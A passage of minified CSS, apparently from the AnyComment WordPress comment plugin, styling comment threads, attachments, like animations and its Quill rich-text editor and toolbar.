.anycomment-icon,#anycomment-root .anycomment-list .comment-single-body-header__author--actions .anycomment-icon svg{font-size:12px}#anycomment-root .anycomment-list .comment-single-body-header__author--actions>*{margin-right:15px}#anycomment-root .anycomment-list .comment-single-body-header__author--actions>:last-child{margin-right:0}#anycomment-root .anycomment-list .comment-single-body-header__author-name{color:#1da1f2;font-size:14px}#anycomment-root .anycomment-list .comment-single-body-header__author-owner{background-color:#1da1f2;color:#fff;font-size:12px;padding:0 8px;margin-left:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:18px;line-height:18px;border-radius:4px}#anycomment-root .anycomment-list .comment-single-body-header__author-reply{margin-left:5px;display:inline-block}#anycomment-root .anycomment-list .comment-single-body-header__author-reply,#anycomment-root .anycomment-list .comment-single-body-header__author-reply a{color:#b6c1c6;font-size:12px}#anycomment-root .anycomment-list .comment-single-body-header__author-parent-author,#anycomment-root .anycomment-list .comment-single-body-header__author-replied{color:#1da1f2}#anycomment-root .anycomment-list .comment-single-body-header__author-answered{color:#b6c1c6}#anycomment-root .anycomment-list .comment-single-body-header__date{color:#b6c1c6;font-size:12px;line-height:12.5px;display:block}#anycomment-root .anycomment-list .comment-single-body__shortened .comment-single-body__text-content{position:relative;cursor:pointer;overflow:hidden}#anycomment-root .anycomment-list .comment-single-body__text{width:100%;margin:5px 0;-webkit-transition:height 1s ease-out;-o-transition:height 1s ease-out;transition:height 1s ease-out}#anycomment-root .anycomment-list .comment-single-body__text-content{color:#2a2e2e;font-size:14px;font-weight:400;line-height:19px;padding:0;margin:0;word-break:break-word;word-wrap:break-word;overflow:hidden}#anycomment-root .anycomment-list .comment-single-body__text-content,#anycomment-root .anycomment-list .comment-single-body__text-content p{line-height:1.6;margin:0 0 5px}#anycomment-root .anycomment-list .comment-single-body__text-content a{color:#1da1f2}#anycomment-root .anycomment-list .comment-single-body__text-content a,#anycomment-root .anycomment-list .comment-single-body__text-content a:active,#anycomment-root .anycomment-list .comment-single-body__text-content a:focus,#anycomment-root .anycomment-list .comment-single-body__text-content a:hover,#anycomment-root .anycomment-list .comment-single-body__text-content a:visited{background-color:transparent}#anycomment-root .anycomment-list .comment-single-body__text-content ol,#anycomment-root .anycomment-list .comment-single-body__text-content ul{padding-left:21px;margin-left:0}#anycomment-root .anycomment-list .comment-single-body__text-content blockquote{position:relative;margin:0 0 10px;padding:5px 8px 8px 41px;font-size:19px;font-weight:400;font-family:Georgia,Cambria,Times New Roman,Times,serif;background-color:#efefef;line-height:1.48;letter-spacing:-.012em;border-radius:4px}#anycomment-root .anycomment-list .comment-single-body__text-content blockquote:after{content:""}#anycomment-root .anycomment-list .comment-single-body__text-content blockquote:before{position:absolute;top:5px;left:10px;content:"\201C";font-family:Georgia,Cambria,Times New Roman,Times,serif;font-size:39px;font-weight:700;line-height:39px}#anycomment-root .anycomment-list .comment-single-body__text-content img{max-width:100%;width:auto}#anycomment-root .anycomment-list .comment-single-body__text-content>:last-child{margin-bottom:0}#anycomment-root .anycomment-list .comment-single-body__text-content>p:last-child{padding-bottom:0}#anycomment-root .anycomment-list .comment-single-body__text-readmore{color:#1da1f2;font-size:12px;text-decoration:none;text-align:left;padding:5px 0 0;margin:0;cursor:pointer}#anycomment-root .anycomment-list .comment-single-body__text-readmore:active,#anycomment-root .anycomment-list .comment-single-body__text-readmore:focus,#anycomment-root .anycomment-list .comment-single-body__text-readmore:hover{color:#0d95e8}#anycomment-root .anycomment-list .comment-single-body .comment-attachments{width:100%;display:block;margin:3px 0;padding:0}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li{display:inline-block;margin-right:5px;margin-bottom:2px;float:left}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{display:block;width:50px;height:50px;line-height:50px;background-color:#eee;text-align:center;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding:0 2px;font-size:7px;font-weight:700;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#c8c8c8;border-radius:3px}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment:hover{background-color:#e6e6e6;color:#bbb}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment .anycomment-icon{color:#bbb}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__link{outline:0}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__image{background-size:cover;background-repeat:no-repeat;background-position:50%}#anycomment-root .anycomment-list .comment-single-body__actions{display:-ms-flexbox;display:flex;margin-top:10px}#anycomment-root .anycomment-list .comment-single-body__actions-like-static svg{-webkit-animation:iconToStatic .4s ease-out;animation:iconToStatic .4s ease-out}#anycomment-root .anycomment-list .comment-single-body__actions-like-active svg{-webkit-animation:iconToActive .4s ease-out;animation:iconToActive .4s ease-out}@-webkit-keyframes iconToStatic{50%{-webkit-transform:scale(.77);transform:scale(.77)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToStatic{50%{-webkit-transform:scale(.77);transform:scale(.77)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes iconToActive{25%{-webkit-transform:scale(.77);transform:scale(.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToActive{25%{-webkit-transform:scale(.77);transform:scale(.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}to{-webkit-transform:scale(1);transform:scale(1)}}#anycomment-root .anycomment-list .comment-single-body__actions ul{list-style:none;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#anycomment-root .anycomment-list .comment-single-body__actions ul li{display:inline-block;margin-right:15px}#anycomment-root .anycomment-list .comment-single-body__actions ul li .svg-inline--fa{font-size:15px;margin-right:7px;vertical-align:middle}#anycomment-root .anycomment-list .comment-single-body__actions ul li:last-of-type{margin-right:0}#anycomment-root .anycomment-list .comment-single-body__actions ul li a,#anycomment-root .anycomment-list .comment-single-body__actions ul li span{font-size:14px;color:#b6c1c6;text-decoration:none}#anycomment-root .anycomment-list .comment-single-body__actions ul li a:active,#anycomment-root .anycomment-list .comment-single-body__actions ul li a:focus,#anycomment-root .anycomment-list .comment-single-body__actions ul li a:hover,#anycomment-root .anycomment-list .comment-single-body__actions ul li span:active,#anycomment-root .anycomment-list .comment-single-body__actions ul li span:focus,#anycomment-root .anycomment-list .comment-single-body__actions ul li span:hover{text-decoration:none;color:#a8b5bb}#anycomment-root .anycomment-list .comment-single-form-wrapper{margin:10px 0}#anycomment-root .anycomment-list-child .comment-single-avatar,#anycomment-root .anycomment-list-child .comment-single-avatar__img{width:30px;height:30px}#anycomment-root .anycomment-list-child .comment-single-avatar-auth-type,#anycomment-root .anycomment-list-child .comment-single-avatar__img-auth-type{width:12px;height:12px;font-size:8px;line-height:12px}#anycomment-root .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:5px}#anycomment-root .anycomment-list .comment-single-load-more{text-align:center}#anycomment-root-inner>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:48px}#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-body{padding-left:68px}#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child,#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:68px}#anycomment-root .anycomment-uploads{margin:5px 0;padding:5px 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 60px;flex:0 0 60px;-ms-flex-direction:row;flex-direction:row;position:relative;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#anycomment-root .anycomment-uploads,#anycomment-root .anycomment-uploads__item{list-style:none}#anycomment-root .anycomment-uploads__item{overflow:hidden;margin:5px;cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center;background-color:#eee;border-radius:4px}#anycomment-root .anycomment-uploads__item:hover .anycomment-uploads__item-close{display:block}#anycomment-root .anycomment-uploads__item-close{position:absolute;top:0;right:0;width:15px;height:15px;display:none;cursor:pointer;color:#fff;font-weight:700;text-align:center;line-height:15px;background-color:rgba(0,0,0,.8);z-index:1;opacity:.9}#anycomment-root .anycomment-uploads__item-close:hover{opacity:1}#anycomment-root .anycomment-uploads__item-thumbnail{width:100%;height:auto;border-radius:4px}#anycomment-root .anycomment-uploads__item .anycomment-icon{font-size:27pt;color:#bbb}#anycomment-root .anycomment-form .anycomment-uploads{-ms-flex-pack:end;justify-content:flex-end}#anycomment-root .ql-container{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Noto-Sans,sans-serif;font-size:12px;height:100%;margin:0;position:relative}#anycomment-root .ql-container.ql-disabled .ql-tooltip{visibility:hidden}#anycomment-root .ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}#anycomment-root .ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}#anycomment-root .ql-clipboard p{margin:0;padding:0}#anycomment-root .ql-editor{margin-left:77px;min-height:64px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;padding:22px 35px 15px 0;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word;position:relative}#anycomment-root .ql-editor>*{cursor:text}#anycomment-root .ql-editor blockquote,#anycomment-root .ql-editor h1,#anycomment-root .ql-editor h2,#anycomment-root .ql-editor h3,#anycomment-root .ql-editor h4,#anycomment-root .ql-editor h5,#anycomment-root .ql-editor h6,#anycomment-root .ql-editor ol,#anycomment-root .ql-editor p,#anycomment-root .ql-editor pre,#anycomment-root .ql-editor ul{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol,#anycomment-root .ql-editor ul{padding-left:1.5em}#anycomment-root .ql-editor ol>li,#anycomment-root .ql-editor ul>li{list-style-type:none}#anycomment-root .ql-editor ul>li:before{content:"\2022"}#anycomment-root .ql-editor ul[data-checked=false],#anycomment-root .ql-editor ul[data-checked=true]{pointer-events:none}#anycomment-root .ql-editor ul[data-checked=false]>li *,#anycomment-root .ql-editor ul[data-checked=true]>li *{pointer-events:all}#anycomment-root .ql-editor ul[data-checked=false]>li:before,#anycomment-root .ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}#anycomment-root .ql-editor ul[data-checked=true]>li:before{content:"\2611"}#anycomment-root .ql-editor ul[data-checked=false]>li:before{content:"\2610"}#anycomment-root .ql-editor li:before{display:inline-block;white-space:nowrap;width:1.2em}#anycomment-root .ql-editor li:not(.ql-direction-rtl):before{margin-left:-1.5em;margin-right:.3em;text-align:right}#anycomment-root .ql-editor li.ql-direction-rtl:before{margin-left:.3em;margin-right:-1.5em}#anycomment-root .ql-editor ol li:not(.ql-direction-rtl),#anycomment-root .ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}#anycomment-root .ql-editor ol li.ql-direction-rtl,#anycomment-root .ql-editor ul li.ql-direction-rtl{padding-right:1.5em}#anycomment-root .ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}#anycomment-root .ql-editor ol li:before{content:counter(list-0,decimal) ". "}#anycomment-root .ql-editor ol li.ql-indent-1{counter-increment:list-1}#anycomment-root .ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}#anycomment-root .ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-2{counter-increment:list-2}#anycomment-root .ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}#anycomment-root .ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-3{counter-increment:list-3}#anycomment-root .ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}#anycomment-root .ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-4{counter-increment:list-4}#anycomment-root .ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}#anycomment-root .ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-5{counter-increment:list-5}#anycomment-root .ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}#anycomment-root .ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-6{counter-increment:list-6}#anycomment-root .ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}#anycomment-root .ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-7{counter-increment:list-7}#anycomment-root .ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}#anycomment-root .ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}#anycomment-root .ql-editor ol li.ql-indent-8{counter-increment:list-8}#anycomment-root .ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}#anycomment-root .ql-editor ol li.ql-indent-8{counter-reset:list-9}#anycomment-root .ql-editor ol li.ql-indent-9{counter-increment:list-9}#anycomment-root .ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}#anycomment-root .ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}#anycomment-root .ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}#anycomment-root .ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}#anycomment-root .ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}#anycomment-root .ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}#anycomment-root .ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}#anycomment-root .ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}#anycomment-root .ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}#anycomment-root .ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}#anycomment-root .ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}#anycomment-root .ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}#anycomment-root .ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}#anycomment-root .ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}#anycomment-root .ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}#anycomment-root .ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}#anycomment-root .ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}#anycomment-root .ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}#anycomment-root .ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}#anycomment-root .ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}#anycomment-root .ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}#anycomment-root .ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}#anycomment-root .ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}#anycomment-root .ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}#anycomment-root .ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}#anycomment-root .ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}#anycomment-root .ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}#anycomment-root .ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}#anycomment-root .ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}#anycomment-root .ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}#anycomment-root .ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}#anycomment-root .ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}#anycomment-root .ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}#anycomment-root .ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}#anycomment-root .ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}#anycomment-root .ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}#anycomment-root .ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}#anycomment-root .ql-editor .ql-video{display:block;max-width:100%}#anycomment-root .ql-editor .ql-video.ql-align-center{margin:0 auto}#anycomment-root .ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}#anycomment-root .ql-editor .ql-bg-black{background-color:#000}#anycomment-root .ql-editor .ql-bg-red{background-color:#e60000}#anycomment-root .ql-editor .ql-bg-orange{background-color:#f90}#anycomment-root .ql-editor .ql-bg-yellow{background-color:#ff0}#anycomment-root .ql-editor .ql-bg-green{background-color:#008a00}#anycomment-root .ql-editor .ql-bg-blue{background-color:#06c}#anycomment-root .ql-editor .ql-bg-purple{background-color:#93f}#anycomment-root .ql-editor .ql-color-white{color:#fff}#anycomment-root .ql-editor .ql-color-red{color:#e60000}#anycomment-root .ql-editor .ql-color-orange{color:#f90}#anycomment-root .ql-editor .ql-color-yellow{color:#ff0}#anycomment-root .ql-editor .ql-color-green{color:#008a00}#anycomment-root .ql-editor .ql-color-blue{color:#06c}#anycomment-root .ql-editor .ql-color-purple{color:#93f}#anycomment-root .ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}#anycomment-root .ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}#anycomment-root .ql-editor .ql-size-small{font-size:.75em}#anycomment-root .ql-editor .ql-size-large{font-size:1.5em}#anycomment-root .ql-editor .ql-size-huge{font-size:2.5em}#anycomment-root .ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}#anycomment-root .ql-editor .ql-align-center{text-align:center}#anycomment-root .ql-editor .ql-align-justify{text-align:justify}#anycomment-root .ql-editor .ql-align-right{text-align:right}#anycomment-root .ql-editor.ql-blank:before{color:#b6c1c6;content:attr(data-placeholder);left:0;pointer-events:none;position:absolute;top:21px;font-size:14px}#anycomment-root .ql-bubble.ql-toolbar:after,#anycomment-root .ql-bubble .ql-toolbar:after{clear:both;content:"";display:table}#anycomment-root .ql-bubble.ql-toolbar button,#anycomment-root .ql-bubble .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}#anycomment-root .ql-bubble.ql-toolbar button svg,#anycomment-root .ql-bubble .ql-toolbar button svg{float:left;height:100%}#anycomment-root .ql-bubble.ql-toolbar button:active:hover,#anycomment-root .ql-bubble .ql-toolbar button:active:hover{outline:none}#anycomment-root .ql-bubble.ql-toolbar input.ql-image[type=file],#anycomment-root .ql-bubble .ql-toolbar input.ql-image[type=file]{display:none}#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item.ql-selected,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item.ql-selected,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item:hover,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item:hover,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label.ql-active,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label.ql-active,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label:hover,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label:hover,#anycomment-root .ql-bubble.ql-toolbar button.ql-active,#anycomment-root .ql-bubble .ql-toolbar button.ql-active,#anycomment-root .ql-bubble.ql-toolbar button:focus,#anycomment-root .ql-bubble .ql-toolbar button:focus,#anycomment-root .ql-bubble.ql-toolbar button:hover,#anycomment-root .ql-bubble .ql-toolbar button:hover{color:#2a2e2e}#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item:hover .ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item:hover .ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label:hover .ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label:hover .ql-fill,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar button.ql-active .ql-fill,#anycomment-root .ql-bubble .ql-toolbar button.ql-active .ql-fill,#anycomment-root .ql-bubble.ql-toolbar button.ql-active .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar button.ql-active .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar button:focus .ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:focus .ql-fill,#anycomment-root .ql-bubble.ql-toolbar button:focus .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:focus .ql-stroke.ql-fill,#anycomment-root .ql-bubble.ql-toolbar button:hover .ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:hover .ql-fill,#anycomment-root .ql-bubble.ql-toolbar button:hover .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:hover .ql-stroke.ql-fill{fill:#686e71}#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar button.ql-active .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar button.ql-active .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar button.ql-active .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar button.ql-active .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar button:focus .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar button:focus .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar button:focus .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar button:focus .ql-stroke-miter,#anycomment-root .ql-bubble.ql-toolbar button:hover .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar button:hover .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar button:hover .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar button:hover .ql-stroke-miter{stroke:#686e71}@media (pointer:coarse){#anycomment-root .ql-bubble.ql-toolbar button:hover:not(.ql-active),#anycomment-root .ql-bubble .ql-toolbar button:hover:not(.ql-active){color:#747b7e}#anycomment-root .ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-fill,#anycomment-root .ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,#anycomment-root .ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#747b7e}#anycomment-root .ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke,#anycomment-root .ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke,#anycomment-root .ql-bubble.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,#anycomment-root .ql-bubble .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#747b7e}}#anycomment-root .ql-bubble,#anycomment-root .ql-bubble *{-webkit-box-sizing:border-box;box-sizing:border-box}#anycomment-root .ql-bubble .ql-hidden{display:none}#anycomment-root .ql-bubble .ql-out-bottom,#anycomment-root .ql-bubble .ql-out-top{visibility:hidden}#anycomment-root .ql-bubble .ql-tooltip{position:absolute;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}#anycomment-root .ql-bubble .ql-tooltip a{cursor:pointer;text-decoration:none}#anycomment-root .ql-bubble .ql-tooltip.ql-flip{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}#anycomment-root .ql-bubble .ql-formats{display:inline-block;vertical-align:middle}#anycomment-root .ql-bubble .ql-formats:after{clear:both;content:"";display:table}#anycomment-root .ql-bubble .ql-stroke{fill:none;stroke:#747b7e;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}#anycomment-root .ql-bubble .ql-stroke-miter{fill:none;stroke:#747b7e;stroke-miterlimit:10;stroke-width:2}#anycomment-root .ql-bubble .ql-fill,#anycomment-root .ql-bubble .ql-stroke.ql-fill{fill:#747b7e}#anycomment-root .ql-bubble .ql-empty{fill:none}#anycomment-root .ql-bubble .ql-even{fill-rule:evenodd}#anycomment-root .ql-bubble .ql-stroke.ql-thin,#anycomment-root .ql-bubble .ql-thin{stroke-width:1}#anycomment-root .ql-bubble .ql-transparent{opacity:.4}#anycomment-root .ql-bubble .ql-direction svg:last-child{display:none}#anycomment-root .ql-bubble .ql-direction.ql-active svg:last-child{display:inline}#anycomment-root .ql-bubble .ql-direction.ql-active svg:first-child{display:none}#anycomment-root .ql-bubble .ql-editor h1{font-size:2em}#anycomment-root .ql-bubble .ql-editor h2{font-size:1.5em}#anycomment-root .ql-bubble .ql-editor h3{font-size:1.17em}#anycomment-root .ql-bubble .ql-editor h4{font-size:1em}#anycomment-root .ql-bubble .ql-editor h5{font-size:.83em}#anycomment-root .ql-bubble .ql-editor h6{font-size:.67em}#anycomment-root .ql-bubble .ql-editor a{color:#1da1f2;text-decoration:underline}#anycomment-root .ql-bubble .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}#anycomment-root .ql-bubble .ql-editor code,#anycomment-root .ql-bubble .ql-editor pre{background-color:#f0f0f0;border-radius:3px}#anycomment-root .ql-bubble .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}#anycomment-root .ql-bubble .ql-editor code{font-size:85%;padding:2px 4px}#anycomment-root .ql-bubble .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}#anycomment-root .ql-bubble .ql-editor img{max-width:100%}#anycomment-root .ql-bubble .ql-picker{color:#ccc;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}#anycomment-root .ql-bubble .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}#anycomment-root .ql-bubble .ql-picker-label:before{display:inline-block;line-height:22px}#anycomment-root .ql-bubble .ql-picker-options{background-color:#444;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}#anycomment-root .ql-bubble .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}#anycomment-root .ql-bubble .ql-picker.ql-expanded .ql-picker-label{color:#777;z-index:2}#anycomment-root .ql-bubble .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#777}#anycomment-root .ql-bubble .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#777}#anycomment-root .ql-bubble .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}#anycomment-root .ql-bubble .ql-color-picker,#anycomment-root .ql-bubble .ql-icon-picker{width:28px}#anycomment-root .ql-bubble .ql-color-picker .ql-picker-label,#anycomment-root .ql-bubble 